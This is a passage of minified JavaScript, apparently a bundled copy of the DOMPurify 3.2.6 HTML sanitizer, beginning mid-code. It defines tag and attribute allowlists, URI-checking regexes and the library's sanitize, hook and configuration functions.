freeze(e){return e}),l||(l=function seal(e){return e}),c||(c=function apply(e,t,n){return e.apply(t,n)}),u||(u=function construct(e,t){return new e(...t)});const d=unapply(Array.prototype.forEach),p=unapply(Array.prototype.lastIndexOf),m=unapply(Array.prototype.pop),f=unapply(Array.prototype.push),h=unapply(Array.prototype.splice),T=unapply(String.prototype.toLowerCase),g=unapply(String.prototype.toString),y=unapply(String.prototype.match),S=unapply(String.prototype.replace),_=unapply(String.prototype.indexOf),E=unapply(String.prototype.trim),A=unapply(Object.prototype.hasOwnProperty),b=unapply(RegExp.prototype.test),x=function unconstruct(e){return function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return u(e,n)}}(TypeError);function unapply(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),a=1;a<n;a++)o[a-1]=arguments[a];return c(e,t,o)}}function addToSet(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:T;n&&n(e,null);let r=t.length;for(;r--;){let n=t[r];if("string"==typeof n){const e=a(n);e!==n&&(o(t)||(t[r]=e),n=e)}e[n]=!0}return e}function cleanArray(e){for(let t=0;t<e.length;t++){A(e,t)||(e[t]=null)}return e}function clone(e){const n=s(null);for(const[o,a]of t(e)){A(e,o)&&(Array.isArray(a)?n[o]=cleanArray(a):a&&"object"==typeof a&&a.constructor===Object?n[o]=clone(a):n[o]=a)}return n}function lookupGetter(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return unapply(n.get);if("function"==typeof n.value)return unapply(n.value)}e=a(e)}return function fallbackValue(){return null}}const N=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),v=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),R=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),w=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),C=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),D=i(["#text"]),O=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),L=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),I=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),M=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),P=l(/\{\{[\w\W]*|[\w\W]*\}\}/gm),z=l(/<%[\w\W]*|[\w\W]*%>/gm),H=l(/\$\{[\w\W]*/gm),F=l(/^data-[\-\w.\u00B7-\uFFFF]+$/),U=l(/^aria-[\-\w]+$/),G=l(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),B=l(/^(?:\w+script|data):/i),W=l(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Y=l(/^html$/i),j=l(/^[a-z][.\w]*(-[.\w]+)+$/i);var $=Object.freeze({__proto__:null,ARIA_ATTR:U,ATTR_WHITESPACE:W,CUSTOM_ELEMENT:j,DATA_ATTR:F,DOCTYPE_NAME:Y,ERB_EXPR:z,IS_ALLOWED_URI:G,IS_SCRIPT_OR_DATA:B,MUSTACHE_EXPR:P,TMPLIT_EXPR:H});const q=1,V=3,X=7,K=8,Z=9,J=function getGlobal(){return"undefined"==typeof window?null:window};var Q=function createDOMPurify(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:J();const DOMPurify=e=>createDOMPurify(e);if(DOMPurify.version="3.2.6",DOMPurify.removed=[],!e||!e.document||e.document.nodeType!==Z||!e.Element)return DOMPurify.isSupported=!1,DOMPurify;let{document:n}=e;const o=n,a=o.currentScript,{DocumentFragment:r,HTMLTemplateElement:l,Node:c,Element:u,NodeFilter:P,NamedNodeMap:z=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:H,DOMParser:F,trustedTypes:U}=e,B=u.prototype,W=lookupGetter(B,"cloneNode"),j=lookupGetter(B,"remove"),Q=lookupGetter(B,"nextSibling"),ee=lookupGetter(B,"childNodes"),te=lookupGetter(B,"parentNode");if("function"==typeof l){const e=n.createElement("template");e.content&&e.content.ownerDocument&&(n=e.content.ownerDocument)}let ne,oe="";const{implementation:ae,createNodeIterator:re,createDocumentFragment:ie,getElementsByTagName:le}=n,{importNode:se}=o;let ce={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};DOMPurify.isSupported="function"==typeof t&&"function"==typeof te&&ae&&void 0!==ae.createHTMLDocument;const{MUSTACHE_EXPR:ue,ERB_EXPR:de,TMPLIT_EXPR:pe,DATA_ATTR:me,ARIA_ATTR:fe,IS_SCRIPT_OR_DATA:he,ATTR_WHITESPACE:Te,CUSTOM_ELEMENT:ge}=$;let{IS_ALLOWED_URI:ye}=$,Se=null;const _e=addToSet({},[...N,...v,...R,...C,...D]);let Ee=null;const Ae=addToSet({},[...O,...L,...I,...M]);let be=Object.seal(s(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),xe=null,Ne=null,ve=!0,Re=!0,we=!1,Ce=!0,ke=!1,De=!0,Oe=!1,Le=!1,Ie=!1,Me=!1,Pe=!1,ze=!1,He=!0,Fe=!1,Ue=!0,Ge=!1,Be={},We=null;const Ye=addToSet({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let je=null;const $e=addToSet({},["audio","video","img","source","image","track"]);let qe=null;const Ve=addToSet({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Xe="http://www.w3.org/1998/Math/MathML",Ke="http://www.w3.org/2000/svg",Ze="http://www.w3.org/1999/xhtml";let Je=Ze,Qe=!1,et=null;const tt=addToSet({},[Xe,Ke,Ze],g);let nt=addToSet({},["mi","mo","mn","ms","mtext"]),ot=addToSet({},["annotation-xml"]);const at=addToSet({},["title","style","font","a","script"]);let rt=null;const it=["application/xhtml+xml","text/html"];let lt=null,st=null;const ct=n.createElement("form"),ut=function isRegexOrFunction(e){return e instanceof RegExp||e instanceof Function},dt=function _parseConfig(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!st||st!==e){if(e&&"object"==typeof e||(e={}),e=clone(e),rt=-1===it.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,lt="application/xhtml+xml"===rt?g:T,Se=A(e,"ALLOWED_TAGS")?addToSet({},e.ALLOWED_TAGS,lt):_e,Ee=A(e,"ALLOWED_ATTR")?addToSet({},e.ALLOWED_ATTR,lt):Ae,et=A(e,"ALLOWED_NAMESPACES")?addToSet({},e.ALLOWED_NAMESPACES,g):tt,qe=A(e,"ADD_URI_SAFE_ATTR")?addToSet(clone(Ve),e.ADD_URI_SAFE_ATTR,lt):Ve,je=A(e,"ADD_DATA_URI_TAGS")?addToSet(clone($e),e.ADD_DATA_URI_TAGS,lt):$e,We=A(e,"FORBID_CONTENTS")?addToSet({},e.FORBID_CONTENTS,lt):Ye,xe=A(e,"FORBID_TAGS")?addToSet({},e.FORBID_TAGS,lt):clone({}),Ne=A(e,"FORBID_ATTR")?addToSet({},e.FORBID_ATTR,lt):clone({}),Be=!!A(e,"USE_PROFILES")&&e.USE_PROFILES,ve=!1!==e.ALLOW_ARIA_ATTR,Re=!1!==e.ALLOW_DATA_ATTR,we=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Ce=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,De=!1!==e.SAFE_FOR_XML,Oe=e.WHOLE_DOCUMENT||!1,Me=e.RETURN_DOM||!1,Pe=e.RETURN_DOM_FRAGMENT||!1,ze=e.RETURN_TRUSTED_TYPE||!1,Ie=e.FORCE_BODY||!1,He=!1!==e.SANITIZE_DOM,Fe=e.SANITIZE_NAMED_PROPS||!1,Ue=!1!==e.KEEP_CONTENT,Ge=e.IN_PLACE||!1,ye=e.ALLOWED_URI_REGEXP||G,Je=e.NAMESPACE||Ze,nt=e.MATHML_TEXT_INTEGRATION_POINTS||nt,ot=e.HTML_INTEGRATION_POINTS||ot,be=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ut(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(be.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ut(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(be.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(be.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(Re=!1),Pe&&(Me=!0),Be&&(Se=addToSet({},D),Ee=[],!0===Be.html&&(addToSet(Se,N),addToSet(Ee,O)),!0===Be.svg&&(addToSet(Se,v),addToSet(Ee,L),addToSet(Ee,M)),!0===Be.svgFilters&&(addToSet(Se,R),addToSet(Ee,L),addToSet(Ee,M)),!0===Be.mathMl&&(addToSet(Se,C),addToSet(Ee,I),addToSet(Ee,M))),e.ADD_TAGS&&(Se===_e&&(Se=clone(Se)),addToSet(Se,e.ADD_TAGS,lt)),e.ADD_ATTR&&(Ee===Ae&&(Ee=clone(Ee)),addToSet(Ee,e.ADD_ATTR,lt)),e.ADD_URI_SAFE_ATTR&&addToSet(qe,e.ADD_URI_SAFE_ATTR,lt),e.FORBID_CONTENTS&&(We===Ye&&(We=clone(We)),addToSet(We,e.FORBID_CONTENTS,lt)),Ue&&(Se["#text"]=!0),Oe&&addToSet(Se,["html","head","body"]),Se.table&&(addToSet(Se,["tbody"]),delete xe.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw x('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw x('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');ne=e.TRUSTED_TYPES_POLICY,oe=ne.createHTML("")}else void 0===ne&&(ne=function _createTrustedTypesPolicy(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const a="dompurify"+(n?"#"+n:"");try{return e.createPolicy(a,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be created."),null}}(U,a)),null!==ne&&"string"==typeof oe&&(oe=ne.createHTML(""));i&&i(e),st=e}},pt=addToSet({},[...v,...R,...w]),mt=addToSet({},[...C,...k]),ft=function _forceRemove(e){f(DOMPurify.removed,{element:e});try{te(e).removeChild(e)}catch(t){j(e)}},ht=function _removeAttribute(e,t){try{f(DOMPurify.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(DOMPurify.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Me||Pe)try{ft(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Tt=function _initDocument(e){let t=null,o=null;if(Ie)e="<remove></remove>"+e;else{const t=y(e,/^[\r\n\t ]+/);o=t&&t[0]}"application/xhtml+xml"===rt&&Je===Ze&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const a=ne?ne.createHTML(e):e;if(Je===Ze)try{t=(new F).parseFromString(a,rt)}catch(e){}if(!t||!t.documentElement){t=ae.createDocument(Je,"template",null);try{t.documentElement.innerHTML=Qe?oe:a}catch(e){}}const r=t.body||t.documentElement;return e&&o&&r.insertBefore(n.createTextNode(o),r.childNodes[0]||null),Je===Ze?le.call(t,Oe?"html":"body")[0]:Oe?t.documentElement:r},gt=function _createNodeIterator(e){return re.call(e.ownerDocument||e,e,P.SHOW_ELEMENT|P.SHOW_COMMENT|P.SHOW_TEXT|P.SHOW_PROCESSING_INSTRUCTION|P.SHOW_CDATA_SECTION,null)},yt=function _isClobbered(e){return e instanceof H&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof z)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},St=function _isNode(e){return"function"==typeof c&&e instanceof c};function _executeHooks(e,t,n){d(e,e=>{e.call(DOMPurify,t,n,st)})}const _t=function _sanitizeElements(e){let t=null;if(_executeHooks(ce.beforeSanitizeElements,e,null),yt(e))return ft(e),!0;const n=lt(e.nodeName);if(_executeHooks(ce.uponSanitizeElement,e,{tagName:n,allowedTags:Se}),De&&e.hasChildNodes()&&!St(e.firstElementChild)&&b(/<[/\w!]/g,e.innerHTML)&&b(/<[/\w!]/g,e.textContent))return ft(e),!0;if(e.nodeType===X)return ft(e),!0;if(De&&e.nodeType===K&&b(/<[/\w]/g,e.data))return ft(e),!0;if(!Se[n]||xe[n]){if(!xe[n]&&At(n)){if(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,n))return!1;if(be.tagNameCheck instanceof Function&&be.tagNameCheck(n))return!1}if(Ue&&!We[n]){const t=te(e)||e.parentNode,n=ee(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const a=W(n[o],!0);a.__removalCount=(e.__removalCount||0)+1,t.insertBefore(a,Q(e))}}}return ft(e),!0}return e instanceof u&&!function _checkValidNamespace(e){let t=te(e);t&&t.tagName||(t={namespaceURI:Je,tagName:"template"});const n=T(e.tagName),o=T(t.tagName);return!!et[e.namespaceURI]&&(e.namespaceURI===Ke?t.namespaceURI===Ze?"svg"===n:t.namespaceURI===Xe?"svg"===n&&("annotation-xml"===o||nt[o]):Boolean(pt[n]):e.namespaceURI===Xe?t.namespaceURI===Ze?"math"===n:t.namespaceURI===Ke?"math"===n&&ot[o]:Boolean(mt[n]):e.namespaceURI===Ze?!(t.namespaceURI===Ke&&!ot[o])&&!(t.namespaceURI===Xe&&!nt[o])&&!mt[n]&&(at[n]||!pt[n]):!("application/xhtml+xml"!==rt||!et[e.namespaceURI]))}(e)?(ft(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!b(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===V&&(t=e.textContent,d([ue,de,pe],e=>{t=S(t,e," ")}),e.textContent!==t&&(f(DOMPurify.removed,{element:e.cloneNode()}),e.textContent=t)),_executeHooks(ce.afterSanitizeElements,e,null),!1):(ft(e),!0)},Et=function _isValidAttribute(e,t,o){if(He&&("id"===t||"name"===t)&&(o in n||o in ct))return!1;if(Re&&!Ne[t]&&b(me,t));else if(ve&&b(fe,t));else if(!Ee[t]||Ne[t]){if(!(At(e)&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,e)||be.tagNameCheck instanceof Function&&be.tagNameCheck(e))&&(be.attributeNameCheck instanceof RegExp&&b(be.attributeNameCheck,t)||be.attributeNameCheck instanceof Function&&be.attributeNameCheck(t))||"is"===t&&be.allowCustomizedBuiltInElements&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,o)||be.tagNameCheck instanceof Function&&be.tagNameCheck(o))))return!1}else if(qe[t]);else if(b(ye,S(o,Te,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==_(o,"data:")||!je[e]){if(we&&!b(he,S(o,Te,"")));else if(o)return!1}else;return!0},At=function _isBasicCustomElement(e){return"annotation-xml"!==e&&y(e,ge)},bt=function _sanitizeAttributes(e){_executeHooks(ce.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||yt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Ee,forceKeepAttr:void 0};let o=t.length;for(;o--;){const a=t[o],{name:r,namespaceURI:i,value:l}=a,s=lt(r),c=l;let u="value"===r?c:E(c);if(n.attrName=s,n.attrValue=u,n.keepAttr=!0,n.forceKeepAttr=void 0,_executeHooks(ce.uponSanitizeAttribute,e,n),u=n.attrValue,!Fe||"id"!==s&&"name"!==s||(ht(r,e),u="user-content-"+u),De&&b(/((--!?|])>)|<\/(style|title)/i,u)){ht(r,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){ht(r,e);continue}if(!Ce&&b(/\/>/i,u)){ht(r,e);continue}ke&&d([ue,de,pe],e=>{u=S(u,e," ")});const p=lt(e.nodeName);if(Et(p,s,u)){if(ne&&"object"==typeof U&&"function"==typeof U.getAttributeType)if(i);else switch(U.getAttributeType(p,s)){case"TrustedHTML":u=ne.createHTML(u);break;case"TrustedScriptURL":u=ne.createScriptURL(u)}if(u!==c)try{i?e.setAttributeNS(i,r,u):e.setAttribute(r,u),yt(e)?ft(e):m(DOMPurify.removed)}catch(t){ht(r,e)}}else ht(r,e)}_executeHooks(ce.afterSanitizeAttributes,e,null)},xt=function _sanitizeShadowDOM(e){let t=null;const n=gt(e);for(_executeHooks(ce.beforeSanitizeShadowDOM,e,null);t=n.nextNode();)_executeHooks(ce.uponSanitizeShadowNode,t,null),_t(t),bt(t),t.content instanceof r&&_sanitizeShadowDOM(t.content);_executeHooks(ce.afterSanitizeShadowDOM,e,null)};return DOMPurify.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,a=null,i=null,l=null;if(Qe=!e,Qe&&(e="\x3c!--\x3e"),"string"!=typeof e&&!St(e)){if("function"!=typeof e.toString)throw x("toString is not a function");if("string"!=typeof(e=e.toString()))throw x("dirty is not a string, aborting")}if(!DOMPurify.isSupported)return e;if(Le||dt(t),DOMPurify.removed=[],"string"==typeof e&&(Ge=!1),Ge){if(e.nodeName){const t=lt(e.nodeName);if(!Se[t]||xe[t])throw x("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof c)n=Tt("\x3c!----\x3e"),a=n.ownerDocument.importNode(e,!0),a.nodeType===q&&"BODY"===a.nodeName||"HTML"===a.nodeName?n=a:n.appendChild(a);else{if(!Me&&!ke&&!Oe&&-1===e.indexOf("<"))return ne&&ze?ne.createHTML(e):e;if(n=Tt(e),!n)return Me?null:ze?oe:""}n&&Ie&&ft(n.firstChild);const s=gt(Ge?e:n);for(;i=s.nextNode();)_t(i),bt(i),i.content instanceof r&&xt(i.content);if(Ge)return e;if(Me){if(Pe)for(l=ie.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(Ee.shadowroot||Ee.shadowrootmode)&&(l=se.call(o,l,!0)),l}let u=Oe?n.outerHTML:n.innerHTML;return Oe&&Se["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&b(Y,n.ownerDocument.doctype.name)&&(u="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+u),ke&&d([ue,de,pe],e=>{u=S(u,e," ")}),ne&&ze?ne.createHTML(u):u},DOMPurify.setConfig=function(){dt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Le=!0},DOMPurify.clearConfig=function(){st=null,Le=!1},DOMPurify.isValidAttribute=function(e,t,n){st||dt({});const o=lt(e),a=lt(t);return Et(o,a,n)},DOMPurify.addHook=function(e,t){"function"==typeof t&&f(ce[e],t)},DOMPurify.removeHook=function(e,t){if(void 0!==t){const n=p(ce[e],t);return-1===n?void 0:h(ce[e],n,1)[0]}return m(ce[e])},DOMPurify.removeHooks=function(e){ce[e]=[]},DOMPurify.removeAllHooks=function(){ce={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},DOMPurify}();e.exports=Q}}]);